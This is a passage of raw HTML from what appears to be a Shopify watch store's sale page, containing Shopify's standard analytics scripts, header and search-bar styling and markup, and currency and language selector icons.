  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":106753786112}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54081454255,
      theme_id: 149028733184,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tsarbomba.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tsarbomba.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tsarbomba.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54081454255,"isMerchantRequest":null,"themeId":149028733184,"themeCityHash":"6146176787220293764","contentLanguage":"en","currency":"EUR","eventMetadataId":"f8e9dc65-1bbc-4495-bca5-e64371f46ad2"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":106753786112,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tsarbomba.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tsarbomba.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="54081454255"
  data-render-region="gcp-us-central1"
  data-page-type="page"
  data-theme-instance-id="149028733184"
  data-theme-name="Enterprise"
  data-theme-version="1.6.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body
    
      class="cc-animate-enabled"
    
  >
    <a class="skip-link btn btn--primary visually-hidden" href="#main-content" data-ce-role="skip">Skip to content</a><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19147478499584__header" class="shopify-section shopify-section-group-header-group cc-header">

<script src="//tsarbomba.com/cdn/shop/t/156/assets/custom-select.js?v=165097283151564761351740409588" defer="defer"></script>

<style data-shopify>.header {
  --bg-color: 255 255 255 / 1.0;
  --text-color: 0 0 0;
  --nav-bg-color: 255 255 255;
  --nav-text-color: 0 0 0;
  --nav-child-bg-color:  255 255 255;
  --nav-child-text-color: 0 0 0;
  --header-accent-color: 0 0 0;
  --search-bg-color: #f2f2f2;
  
  
  }
  
    @media (min-width:769px){
     .header__icons>a{
        display: flex;
        width: 44px;
        height: 44px;
        padding: 6px;
        justify-content: center;
        box-shadow: unset;
        color: rbga(var(--text-color));
       
      }
       .header__icons>a svg{
         width: 24px;
         height: 24px;
       }
    }
    
    
  
 .cc-header--fixed.ccc_hidden{
    transform: translateY(-100%);
    transition-delay: 0.15s;
  }

  .header.ccc_hidden{
    transform: translateY(-100%);
    transition-delay: 0.15s;
  }

  
    .e_mobile-func .white_icon.black_icon,
    .header__icon img.white_icon.black_icon{display:none;}
    
  
</style><store-header class="header bg-theme-bg  text-theme-text has-motion search-is-collapsed e_header e_bg_revese"
 data-is-fixed="true" data-is-sticky="false"data-is-search-minimised="true"style="--header-transition-speed: 300ms">
  <header class="header__grid header__grid--left-logo container flex flex-wrap items-center">
    <div class="header__logo logo flex js-closes-menu"><a class="logo__link inline-block" href="/en-gr"><span class="flex" style="max-width: 80px;">
              <img srcset="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=80, //tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=160 2x" src="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&width=160"
         class="white_icon" style="object-position: 50.0% 50.0%" loading="eager"
         width="160"
         height="74"
         
         alt="Tsarbomba">
              <img srcset="//tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=80, //tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=160 2x" src="//tsarbomba.com/cdn/shop/files/LOGO-_3x_72f84cbe-49ca-4273-a66e-8d1b751e00b4.png?v=1744766301&width=160"
         class="white_icon black_icon" style="object-position: 50.0% 50.0%" loading="eager"
         width="160"
         height="68"
         
         alt="Tsarbomba">
            </span></a></div><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/predictive-search.css?v=33632668381892787391740409588" media="print" onload="this.media='all'">
        <script src="//tsarbomba.com/cdn/shop/t/156/assets/predictive-search.js?v=158424367886238494141740409588" defer="defer"></script>
        <script src="//tsarbomba.com/cdn/shop/t/156/assets/tabs.js?v=135558236254064818051740409588" defer="defer"></script><div class="header__search header__search--collapsible-desktop js-search-bar relative js-closes-menu" id="search-bar"><link rel="stylesheet" href="//tsarbomba.com/cdn/shop/t/156/assets/search-suggestions.css?v=42785600753809748511740409588" media="print" onload="this.media='all'"><div class="container relative"><a class="header_serach_bar_logo" href="/"><span class="flex" style="max-width: 80px;"><img srcset="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=80, //tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=160 2x" src="//tsarbomba.com/cdn/shop/files/20241122121253.png?v=1732248945&amp;width=160" class="" style="object-position: 50.0% 50.0%" loading="eager" width="160" height="74" alt="Tsarbomba"></span></a>
  <div class="header_serach_bar_close"><svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg></div><predictive-search class="block" data-loading-text="Loading..."><form class="header-search_wrapper search relative" role="search" action="/en-gr/search" method="get">
    <label class="label visually-hidden" for="header-search">Search</label>
    <script src="//tsarbomba.com/cdn/shop/t/156/assets/search-form.js?v=43677551656194261111740409588" defer="defer"></script>
    <search-form class="search__form block">
      <input type="hidden" name="options[prefix]" value="last">
      <input type="search"
             class="search__input w-full input js-search-input"
             id="header-search"
             name="q"
             placeholder="Search for products"
             
               data-placeholder-one="Search for products"
             
             
               data-placeholder-two="Search for articles"
             
             
               data-placeholder-three="Search for collections"
             
             data-placeholder-prompts-mob="true"
             
               data-typing-speed="100"
               data-deleting-speed="60"
               data-delay-after-deleting="500"
               data-delay-before-first-delete="2000"
               data-delay-after-word-typed="2400"
             
             role="combobox"
               autocomplete="off"
               aria-autocomplete="list"
               aria-controls="predictive-search-results"
               aria-owns="predictive-search-results"
               aria-haspopup="listbox"
               aria-expanded="false"
               spellcheck="false"><button class="search__submit text-current absolute focus-inset start"><span class="visually-hidden">Search</span><svg width="21" height="23" viewBox="0 0 21 23" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M14.398 14.483 19 19.514l-1.186 1.014-4.59-5.017a8.317 8.317 0 0 1-4.888 1.578C3.732 17.089 0 13.369 0 8.779S3.732.472 8.336.472c4.603 0 8.335 3.72 8.335 8.307a8.265 8.265 0 0 1-2.273 5.704ZM8.336 15.53c3.74 0 6.772-3.022 6.772-6.75 0-3.729-3.031-6.75-6.772-6.75S1.563 5.051 1.563 8.78c0 3.728 3.032 6.75 6.773 6.75Z"/></svg>
</button>
<button type="button" class="search__reset text-current vertical-center absolute focus-inset js-search-reset" hidden>
        <span class="visually-hidden">Reset</span>
        <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
      </button></search-form><div class="js-search-results" tabindex="-1" data-predictive-search></div>
      <span class="js-search-status visually-hidden" role="status" aria-hidden="true"></span></form>
  <div class="overlay fixed top-0 right-0 bottom-0 left-0 js-search-overlay"></div></predictive-search></div>
        
          <style>
  .container.hse{
    max-height: calc(100vh - var(--header-end-padded) - 50px);
    overflow-x: hidden;
    scrollbar-width: thin;
  }
  .h-search-extend{margin-bottom:14px;}
  .popular_searches_box{
    display:flex;
    flex-wrap: nowrap;
    align-items: center;
    font-size: 14px;
    color: #1D1D1D;
  }
  .popular_searches_box>span{
    flex-shrink: 0;
  }
  .popular_searches_box>.ps_list{
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    margin-left: 12px;
  }
  .popular_searches_box>.ps_list a{
    border-radius: 2px;
    border: 1px solid #E6E6E6;
    padding:6px 16px;
  }
  .h-search-extend .wrapper{
    display:flex;
    justify-content: space-between;
    margin: 30px 0 20px;
  }
  .h-search-extend .doc_link_heading,
  .h-search-extend .hse_heading{
    margin:0;
    font-weight: 600;
    font-size: 24px;
    color: #1D1D1D;
    line-height: 1.3;
  }
  .h-search-extend .yml_box{
    width:54%;
  }
  .h-search-extend .yml_header{
    display:flex;
    justify-content:space-between;
    align-items:center;
  }
  .h-search-extend .yml_header span{
    font-weight: 400;
    font-size: 18px;
    color: #666666;
    display:flex;
    align-items:center;
    gap: 6px;
    cursor:pointer;
  }
  .h-search-extend .yml_wrapper{
    display:flex;
    flex-wrap:wrap;
    gap:32px 8px;
    margin-top:24px;
  }
  .h-search-extend .yml_wrapper>div{
    width:calc((100% - 24px)/4);
    text-align: left;
  }
  .h-search-extend .yml_wrapper>div h3{
    font-size: 14px;
    margin:.4em 0;
    min-height: calc(14px* 1.2* 2);
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
  }
  .h-search-extend .yml_wrapper>div .price{
    font-size: 14px;
    margin:.4em 0 0;
  }
  .h-search-extend .doc_link_box {
    width: 42%;
  }
  .h-search-extend .doc_wrpper {
      --swiper-navigation-color:#fff;
    width:100%;
  margin-left:0px !important;
    margin-right:0px  !important;
  }
  .h-search-extend .doc_wrpper .swiper-button-prev{
    left:10%;
    top:calc((100% - 18px  - 2px)/2);
    width: var(--swiper-navigation-size);
    border-radius: 50%;
    background: #000000a8;
  }
  .h-search-extend .doc_wrpper .swiper-button-next{
    right:10%;
    top:calc((100% - 18px - 2px)/2);
    width: var(--swiper-navigation-size);
    border-radius: 50%;
    background: #000000a8;
  }
  .h-search-extend .doc_wrpper .swiper-button-prev:after,
  .h-search-extend .doc_wrpper .swiper-button-next:after{
    font-size: calc(var(--swiper-navigation-size)* 0.4);
  }
  .h-search-extend .doc_wrpper .swiper-button-disabled{
    opacity:0;
  }
  .h-search-extend .doc_link_heading{
    margin-bottom:24px;
  }
  .h-search-extend .doc_item p{
    margin:.8em 0 0;
    font-size:18px;
  }
  .h-search-extend .link_box {
    margin-top: 30px;
  }
  .h-search-extend .link_wrapper {
    display: flex;
    gap: 8px;
  }
  .h-search-extend .link_wrapper .link_item{
    width:calc((100% - 8px)/2);
    position:relative;
  }
  .h-search-extend .link_wrapper .link_item:after{
    content:"";
    position:absolute;
    left:0;
    top:0;
    width:100%;
    height:100%;
    background:rgba(0,0,0,0.3);
  }
  .h-search-extend .link_wrapper .link_item span{
    position:absolute;
    top:50%;
    left:50%;
    transform:translate(-50%,-50%);
    width:98%;
    text-align:center;
    color:#fff;
    font-weight: 600;
    font-size: 18px;
    z-index:2;
  }
  @media (max-width:1600px){
    .popular_searches_box>.ps_list{
      gap: 18px;
      margin-left: 10px;
    }
    .popular_searches_box>.ps_list a{
      padding:4px 14px;
    }
    .h-search-extend .wrapper{
      margin: 20px 0;
    }
    .h-search-extend .doc_link_heading,
    .h-search-extend .hse_heading{
      font-size: 20px;
    }
    .h-search-extend .yml_header span{
      font-size: 16px;
    }
    .h-search-extend .yml_header svg{
      width:20px;
      height:20px;
    }
    .h-search-extend .yml_wrapper {
      gap: 18px 8px;
      margin-top: 18px;
    }
    .h-search-extend .doc_link_heading {
      margin-bottom: 18px;
    }
    .h-search-extend .doc_item p{
      font-size:16px;
    }
    .h-search-extend .link_box {
      margin-top: 24px;
    }
    .h-search-extend .link_wrapper .link_item span{font-size:16px;}
    .h-search-extend .doc_wrpper{--swiper-navigation-size:36px;}
  }
  @media (max-width:1200px){
   
    .popular_searches_box>.ps_list{ gap: 10px; margin-left: 10px;}
    .h-search-extend .wrapper{
      margin: 18px 0;
    }
    .h-search-extend .doc_link_heading,
    .h-search-extend .hse_heading{
      font-size: 18px;
    }
    .h-search-extend .yml_header span{
      font-size: 14px;
    }
    .h-search-extend .yml_header svg{
      width:18px;
      height:18px;
    }
    .h-search-extend .yml_wrapper {
        gap: 14px 6px;
        margin-top: 16px;
    }
    .h-search-extend .yml_wrapper>div h3{
      font-size: 12px;
      min-height: calc(12px* 1.2* 2);
    }
    .h-search-extend .yml_wrapper>div .price{
      font-size: 12px;
    }
    .h-search-extend .doc_link_heading {
      margin-bottom: 16px;
    }
    .h-search-extend .doc_item p{
      c
    }
    .h-search-extend .link_wrapper .link_item span{font-size:14px;}
    .h-search-extend .doc_wrpper{--swiper-navigation-size:24px;}
    
  }
  @media (max-width: 768.98px) {
    .popular_searches_box{
      font-size:3.5vw;
    }
    .popular_searches_box>span{
      padding-right:10px;
    }
    .header__search  .container{
        padding:0;
      }
      .container.hse{max-height: calc(100vh - var(--header-height) - 130px);}
    .popular_searches_box {
      margin-top:0.5em;
      
    }
    .popular_searches_box>.ps_list {overflow-x: auto; flex-wrap: nowrap; gap:0px; scrollbar-width: none; margin-right: calc(-1* var(--gutter));display:flex;}
    .popular_searches_box>.ps_list a{ padding: 2px 8px; flex-shrink: 0;margin: 0 1.5vw;}
    .h-search-extend .wrapper{flex-direction: column;gap: 24px;margin-top:20px;}
    .h-search-extend .yml_box {width: 100%;}
    .h-search-extend .doc_link_box {width: 100%;}
    .h-search-extend .doc_link_heading, .h-search-extend .hse_heading {font-size: 16px;}
    .h-search-extend .yml_wrapper{overflow-x: auto; flex-wrap: nowrap;scrollbar-width: none; margin-right: calc(-1* var(--gutter)); gap: 14px 8px;}
    .h-search-extend .yml_wrapper>div{width: 40%; flex-shrink: 0;}
    .h-search-extend .doc_wrpper .swiper-button-prev,.h-search-extend .doc_wrpper .swiper-button-next{display:none; }
    .h-search-extend .link_wrapper{flex-direction: column;}
    .h-search-extend .link_wrapper .link_item{width:100%;}
  }
</style>
<div class="container hse">
  <div class="h-search-extend">
    
      <div class="popular_searches_box">
        
        <span>Popular Searches:</span>
        <div class="ps_list">
        
          <a href='/search?q=Automatic+Watch'>Automatic Watch</a>
        
          <a href='/search?q=Quartz+Watch'>Quartz Watch</a>
        
          <a href='/search?q=Men%27s+Watch'>Men's Watch</a>
        
          <a href='/search?q=Women%27s+Watch'>Women's Watch</a>
        
          <a href='/search?q=+Interchangeable+Watch'> Interchangeable Watch</a>
        
        </div>
      </div>
    
    
  </div>
</div>

<script type="module">
  document.addEventListener("DOMContentLoaded", (event) => {
    
    const $element = $('.wrapper');
    const $elementSwiper = $('.doc_wrpper');
    let docSwiper = new Swiper('.doc_wrpper',{
      slidesPerView : 2.5,
      spaceBetween : 8,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      breakpoints: { 
      120: {  //当屏幕宽度大于等于320
        slidesPerView: 1.5,
      },
      769: {  //当屏幕宽度大于等于768 
        slidesPerView: 2.5,
      }
    },
      on: {
        resize: function(){
          let distanceToRight = -1 * ($(window).width() - ($element.offset().left +  $element.outerWidth()));
          // console.log('resize 距离右侧的距离:', distanceToRight, 'px',$element.outerWidth());
          $elementSwiper.css('margin-right',distanceToRight+ 'px')
        }, 
      },
    })
    $(document).on('click', '.h-search-extend .yml_header span', function() {
      const $wrapper = $(this).closest('.h-search-extend').find('.yml_wrapper');
      const $items = $wrapper.children('div').not('.hidden:visible'); 
      
      $items.addClass('hidden');
      
      const getRandomItems = () => {
        const allItems = $wrapper.children('div').get(); 
        const visibleCount = allItems.length;
        
        if(visibleCount <= 8) {
          return allItems;
        }
        
        for(let i = visibleCount - 1; i > 0; i--){
          const j = Math.floor(Math.random() * (i + 1));
          [allItems[i], allItems[j]] = [allItems[j], allItems[i]];
        }
        return allItems.slice(0, 8);
      };
    
      $(getRandomItems()).removeClass('hidden');
    });
  })
</script>
        
      </div><div class="header__icons flex justify-end mis-auto js-closes-menu">

      
        <form method="post" action="/en-gr/localization" id="header-localization" accept-charset="UTF-8" class="form localization no-js-hidden" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-gr/pages/summersale" /><div class="localization__grid"><div class="localization__selector">
        <input type="hidden" name="country_code" value="GR">
        

<country-selector><label class="label visually-hidden no-js-hidden" for="header-localization-country-button">Currency</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="header-localization-country-button">
      
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
            <g id="WEB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="菜单栏白底" transform="translate(-1632, -28)">
                    <g id="导航栏备份" transform="translate(0, 0)">
                        <g id="icon_currency" transform="translate(1632, 28)">
                            <rect id="矩形" x="0" y="0" width="24" height="24"/>
                            <g id="编组" transform="translate(2, 2)" fill="currentColor" fill-rule="nonzero" stroke="currentColor" stroke-width="0.4">
                                <path d="M10.0286956,20 C9.44330579,20 8.84643778,19.9427919 8.261048,19.8398172 C8.08887453,19.8054923 7.93965753,19.7139593 7.83635345,19.5652181 C7.73304937,19.4164769 7.69861468,19.2448525 7.73304937,19.0732281 C7.76748406,18.9016037 7.85930991,18.7528625 8.00852691,18.6498878 C8.15774392,18.5469132 8.32991738,18.5125883 8.50209085,18.5469132 C9.47774049,18.7299792 10.4648684,18.7299792 11.440518,18.5697964 C12.4391241,18.398172 13.4032955,18.0434815 14.2871193,17.5286082 L14.2985975,17.5286082 C15.3201601,16.9450852 16.1925056,16.1784961 16.904156,15.2402825 C17.5813716,14.3478355 18.0749355,13.3409722 18.3733695,12.2425759 C18.6603253,11.1556211 18.7406729,10.0457832 18.6029342,8.93594521 C18.4537172,7.79178236 18.0864138,6.69338602 17.501024,5.6865227 C16.9500689,4.73686754 16.2728533,3.94739517 15.4464206,3.28378071 C15.1594649,3.05494814 15.1135519,2.63160789 15.3431165,2.34556717 C15.5726812,2.05952646 15.9973757,2.01375995 16.2843315,2.24259252 C17.2370247,3.00918163 18.0060661,3.91307028 18.6488471,5.01146662 C19.3260627,6.17851273 19.7507573,7.43709187 19.9229307,8.76432078 C20.083626,10.0457832 19.9918001,11.3272456 19.6589314,12.5858247 C19.3260627,13.8444038 18.7521512,15.0000083 17.9716315,16.0411965 C17.1566771,17.1167096 16.1465927,17.997715 14.9758132,18.6727711 C13.9542506,19.2677358 12.8408622,19.6796344 11.6815608,19.8741421 C11.1191275,19.9542335 10.5681724,20 10.0286956,20 L10.0286956,20 Z" id="路径"/>
                                <path d="M3.54349504,17.4027503 C3.37132157,17.4027503 3.21062634,17.3341006 3.0843658,17.2196843 C2.34975901,16.5331866 1.77584746,15.8009223 1.33967468,14.9771251 C0.662459049,13.8215206 0.237764501,12.5629415 0.0770692664,11.2357125 C-0.0836259681,9.95425015 0.00819988019,8.67278775 0.34106858,7.41420861 C0.67393728,6.15562947 1.24784883,5.00002499 2.02836854,3.9588368 C2.84332295,2.88332371 3.85340728,2.00231832 5.03566508,1.32726223 C6.68853035,0.377607066 8.5939167,-0.0800580757 10.5337377,0.0114749525 C10.9010411,0.0343582096 11.1879969,0.34328218 11.1650405,0.709414293 C11.142084,1.06410478 10.8551282,1.33870386 10.4993031,1.33870386 L10.4648684,1.33870386 C8.77756839,1.25861246 7.12470312,1.64762783 5.68992424,2.48286672 C4.67983991,3.0778314 3.79601612,3.85586214 3.09584403,4.78263405 C2.4186284,5.67508108 1.92506446,6.68194439 1.62663046,7.78034073 C1.33967468,8.86729544 1.25932706,9.9771334 1.39706584,11.0869714 C1.54628284,12.2311342 1.91358623,13.3295306 2.49897602,14.3363939 C2.49897602,14.3478355 2.51045425,14.3478355 2.51045425,14.3592771 C2.87775764,15.0457748 3.35984334,15.6750644 3.99114605,16.2585875 C4.11740659,16.3844454 4.19775421,16.5446282 4.19775421,16.7162526 C4.19775421,16.887877 4.14036305,17.0595015 4.01410251,17.196801 C3.8993202,17.3226589 3.72714674,17.4027503 3.54349504,17.4027503 L3.54349504,17.4027503 Z" id="路径"/>
                                <path d="M18.4537172,3.77577074 C18.4078042,3.77577074 18.3504131,3.76432911 18.3045002,3.75288748 L15.4119859,3.20368931 C15.2283342,3.1579228 15.067639,3.04350651 14.9643349,2.89476534 C14.8495526,2.73458254 14.8151179,2.55151649 14.8610308,2.36845043 L14.8610308,2.31124229 C14.9643349,1.92222692 15.3431165,1.67051109 15.6989417,1.75060249 L18.5914559,2.29980066 C18.7751076,2.34556717 18.9358029,2.45998346 19.0391069,2.60872463 C19.1538893,2.76890743 19.1883239,2.95197349 19.142411,3.13503954 L19.142411,3.19224768 C19.0964981,3.37531374 18.9817158,3.53549654 18.8324988,3.6384712 C18.7177165,3.74144585 18.5799777,3.77577074 18.4537172,3.77577074 L18.4537172,3.77577074 Z" id="路径"/>
                                <path d="M3.96818959,17.7459992 C3.92227666,17.7459992 3.87636374,17.7459992 3.81897259,17.7231159 L0.926458363,17.1739178 C0.536198508,17.0823847 0.283677425,16.6933694 0.364025042,16.3386789 L0.364025042,16.2929124 C0.386981504,16.1212879 0.490285584,15.9496635 0.650980818,15.8352472 C0.823154284,15.7208309 1.01828421,15.6750644 1.20193591,15.7208309 L4.09445013,16.2700291 C4.27810183,16.3157956 4.43879706,16.4302119 4.54210114,16.5789531 C4.65688345,16.7391359 4.69131814,16.9222019 4.64540522,17.105268 L4.64540522,17.1624761 C4.57653583,17.5171666 4.27810183,17.7459992 3.96818959,17.7459992 L3.96818959,17.7459992 Z" id="路径"/>
                                <path d="M10.7862588,16.2585875 L9.81060919,16.2585875 L9.81060919,14.7254092 C8.50209085,14.6453178 7.4116589,14.0389115 6.67705211,13.1235813 L7.79044052,12.2196926 C8.34139561,12.8947487 8.90382894,13.2723224 9.81060919,13.4439469 L9.81060919,10.2402909 C8.04296161,9.73685921 6.9295732,8.98171172 6.9295732,7.55150816 C6.9295732,6.10986296 8.00852691,5.09155802 9.81060919,4.86272545 L9.81060919,3.74144585 L10.7862588,3.74144585 L10.7862588,4.86272545 C11.8996472,4.97714174 12.783471,5.36615711 13.5180778,6.0869797 L12.634254,7.08240139 C12.1636466,6.55608647 11.5093874,6.23572087 10.7862588,6.14418785 L10.7862588,9.14189452 C12.6916452,9.73685921 13.7017295,10.6293062 13.7017295,11.9336519 C13.7017295,13.4897134 12.4965153,14.4164853 10.7862588,14.6910844 L10.7862588,16.2585875 Z M9.79913096,6.14418785 C8.83495955,6.35013716 8.36435208,6.78491904 8.36435208,7.32267559 C8.36435208,7.94052353 8.85791601,8.37530541 9.79913096,8.72999589 L9.79913096,6.14418785 Z M10.7862588,13.4210636 C11.6930391,13.192231 12.2554724,12.7460075 12.2554724,12.0366265 C12.2554724,11.4416619 11.7848649,10.9611135 10.7862588,10.606423 L10.7862588,13.4210636 Z" id="形状"/>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </svg>
      
          
    </button>
    <ul class="custom-select__listbox absolute invisible" role="listbox" tabindex="-1"
        aria-hidden="true" hidden aria-activedescendant="header-localization-country-opt-0"><li class="custom-select__option flex items-center js-option" id="header-localization-country-opt-0" role="option"
            data-value="GR"
 aria-selected="true">
          <span class="pointer-events-none notranslate">
          EUR&nbsp;€</span>
        </li></ul>
  </div></country-selector>
</div><div class="localization__selector">
        <input type="hidden" name="locale_code" value="en">
        

<custom-select id="header-localization-language"><label class="label visually-hidden no-js-hidden" for="header-localization-language-button">Language</label><div class="custom-select relative w-full no-js-hidden"><button class="custom-select__btn input items-center" type="button"
            aria-expanded="false" aria-haspopup="listbox" id="header-localization-language-button">
      
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
            <g id="WEB" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="菜单栏白底" transform="translate(-1584, -28)">
                    <g id="导航栏备份" transform="translate(0, 0)">
                        <g id="icon_language" transform="translate(1584, 28)">
                            <rect id="矩形" x="0" y="0" width="24" height="24"/>
                            <path d="M14.108,20.740063 C14.941,19.6741163 15.605,17.9962002 15.986,15.9693015 L20.066,15.9693015 C18.8837919,18.3629631 16.7021843,20.1102123 14.108,20.7410629 L14.108,20.740063 Z M3.934,15.9703015 L8.014,15.9703015 C8.395,17.9972001 9.059,19.6751162 9.891,20.7420629 C7.29731502,20.1106934 5.11621338,18.3635561 3.934,15.9703015 L3.934,15.9703015 Z M3.548,8.93865307 L7.865,8.93865307 C7.72523766,9.95327262 7.65540632,10.9763008 7.656,12.0005 C7.656,13.0344483 7.724,14.0303985 7.851,14.9693515 L3.513,14.9693515 C3.17501663,14.0156007 3.0015481,13.0113595 3,11.9995 C3,10.9245538 3.2,9.89560522 3.548,8.93765312 L3.548,8.93865307 Z M9.891,3.26093695 C9.072,4.30988451 8.417,5.95380231 8.033,7.93770311 L3.98,7.93770311 C5.17329458,5.59083315 7.33249514,3.88247989 9.891,3.26093695 Z M20.021,7.93770311 L15.966,7.93770311 C15.582,5.95380231 14.927,4.30988451 14.108,3.26093695 C16.6666379,3.88271191 18.8260627,5.59095359 20.02,7.93770311 L20.021,7.93770311 Z M16.134,8.93765312 L20.452,8.93765312 C20.8121118,9.9187747 20.9975809,10.9553869 21,12.0005 C20.9979982,13.0120794 20.8241934,14.0159715 20.486,14.9693515 L16.15,14.9693515 C16.2805278,13.9848052 16.3453378,12.9926593 16.344,11.9995 C16.344,10.9315534 16.27,9.90360482 16.135,8.93765312 L16.134,8.93765312 Z M12,3.00094995 C13.014,3.00094995 14.315,4.81385931 14.953,7.93770311 